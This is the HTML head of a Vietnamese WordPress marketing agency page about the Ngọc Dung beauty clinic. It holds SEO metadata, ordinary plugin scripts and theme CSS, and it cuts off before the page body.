

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nextmarketing.vn/tham-my-vien-ngoc-dung/
body_size: 24401
content:


<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nextmarketing.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>THẨM MỸ VIỆN NGỌC DUNG - Next Marketing</title>
	<link rel="canonical" href="https://demo1.carpo.vn/tham-my-vien-ngoc-dung/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THẨM MỸ VIỆN NGỌC DUNG - Next Marketing" />
	<meta property="og:url" content="https://demo1.carpo.vn/tham-my-vien-ngoc-dung/" />
	<meta property="og:site_name" content="Next Marketing" />
	<meta property="article:published_time" content="2020-12-28T06:47:09+00:00" />
	<meta property="article:modified_time" content="2020-12-30T09:00:53+00:00" />
	<meta property="og:image" content="https://demo1.carpo.vn/wp-content/uploads/2020/12/cover_web-2-compressed-2048x640-1.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="6 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://demo1.carpo.vn/#website","url":"https://demo1.carpo.vn/","name":"Next Marketing","description":"SÁNG TẠO CẢI TIẾN &amp; CÔNG NGHỆ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demo1.carpo.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://demo1.carpo.vn/tham-my-vien-ngoc-dung/#primaryimage","url":"https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/cover_web-2-compressed-2048x640-1.jpg?fit=2048%2C640&ssl=1","contentUrl":"https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/cover_web-2-compressed-2048x640-1.jpg?fit=2048%2C640&ssl=1","width":2048,"height":640},{"@type":"WebPage","@id":"https://demo1.carpo.vn/tham-my-vien-ngoc-dung/#webpage","url":"https://demo1.carpo.vn/tham-my-vien-ngoc-dung/","name":"THẨM MỸ VIỆN NGỌC DUNG - Next Marketing","isPartOf":{"@id":"https://demo1.carpo.vn/#website"},"primaryImageOfPage":{"@id":"https://demo1.carpo.vn/tham-my-vien-ngoc-dung/#primaryimage"},"datePublished":"2020-12-28T06:47:09+00:00","dateModified":"2020-12-30T09:00:53+00:00","author":{"@id":"https://demo1.carpo.vn/#/schema/person/0d7cba093180bd7334c7cc1c89bd1282"},"breadcrumb":{"@id":"https://demo1.carpo.vn/tham-my-vien-ngoc-dung/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://demo1.carpo.vn/tham-my-vien-ngoc-dung/"]}]},{"@type":"BreadcrumbList","@id":"https://demo1.carpo.vn/tham-my-vien-ngoc-dung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://demo1.carpo.vn/"},{"@type":"ListItem","position":2,"name":"THẨM MỸ VIỆN NGỌC DUNG"}]},{"@type":"Person","@id":"https://demo1.carpo.vn/#/schema/person/0d7cba093180bd7334c7cc1c89bd1282","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://demo1.carpo.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b365814a346d3cf89f6d5068dcac2535?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b365814a346d3cf89f6d5068dcac2535?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://beta.nextmarketing.vn"],"url":"https://nextmarketing.vn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Next Marketing &raquo;" href="https://nextmarketing.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Next Marketing &raquo;" href="https://nextmarketing.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Next Marketing &raquo; THẨM MỸ VIỆN NGỌC DUNG Dòng phản hồi" href="https://nextmarketing.vn/tham-my-vien-ngoc-dung/feed/" />
		
	<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.9.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.9.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://nextmarketing.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://nextmarketing.vn/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://nextmarketing.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://nextmarketing.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://nextmarketing.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/11.4/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://nextmarketing.vn/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.8' type='text/css' media='screen' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type='text/javascript' src='https://c0.wp.com/c/5.9.3/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1eadp tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Tr\u1ed1ng","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.3/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://nextmarketing.vn/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script type='text/javascript' src='https://nextmarketing.vn/wp-content/plugins/featured-video-plus/js/jquery.domwindow.min.js?ver=2.3.3' id='jquery.domwindow-js'></script>
<script type='text/javascript' id='fvp-frontend-js-extra'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/nextmarketing.vn\/wp-admin\/admin-ajax.php","nonce":"7c0b03e960","fitvids":"1","dynamic":"","overlay":"1","opacity":"0.75","color":"w","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nextmarketing.vn/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<link rel="https://api.w.org/" href="https://nextmarketing.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://nextmarketing.vn/wp-json/wp/v2/posts/621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nextmarketing.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nextmarketing.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://wp.me/pcGwML-a1' />
<link rel="alternate" type="application/json+oembed" href="https://nextmarketing.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextmarketing.vn%2Ftham-my-vien-ngoc-dung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nextmarketing.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextmarketing.vn%2Ftham-my-vien-ngoc-dung%2F&#038;format=xml" />
<style>img#wpstats{display:none}</style>
	    <link rel='stylesheet' id='flatsome-main-css' href='/wp-content/themes/flatsome/assets/css/plugins.css'
          type='text/css' media='all'/>
    <link rel='stylesheet' id='flatsome-main-css' href='/wp-content/themes/flatsome/assets/css/style.css'
          type='text/css' media='all'/>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://nextmarketing.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://nextmarketing.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/cropped-Nextmarketing_logo-FA-01.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/cropped-Nextmarketing_logo-FA-01.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/cropped-Nextmarketing_logo-FA-01.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/cropped-Nextmarketing_logo-FA-01.png?fit=270%2C270&#038;ssl=1" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 70px}#logo img{max-height: 70px}#logo{width:100px;}#logo img{padding:5px 0;}#logo a{max-width:100px;}.stuck #logo img{padding:5px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 70px}.transparent #logo img{max-height: 70px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 70px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #000000}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 